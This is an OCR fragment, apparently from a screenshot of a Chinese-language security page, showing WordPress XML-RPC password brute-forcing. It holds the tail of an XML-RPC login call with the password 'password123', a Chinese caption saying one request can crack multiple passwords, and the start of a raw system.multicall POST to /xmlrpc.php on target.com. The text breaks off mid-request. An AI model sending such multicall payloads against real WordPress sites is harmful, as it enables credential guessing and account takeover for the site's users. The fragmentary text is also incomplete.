
    <param>

      <value><string>password123</string></value>

    </param>

  </params>

</methodCall>
一個請求破解多個密碼的例子如下
POST /xmlrpc.php HTTP/1.1

Host: target.com

Content-Type: text/xml

<?xml version="1.0" encoding="UTF-8"?>

<methodCall>

  <methodName>system.multicall</methodName>

  <params>

    <param><value><array><data>

      <value><struct>

        <member><name>methodName</name><value>
<string>wp.getUsersBlogs</string></value></member>
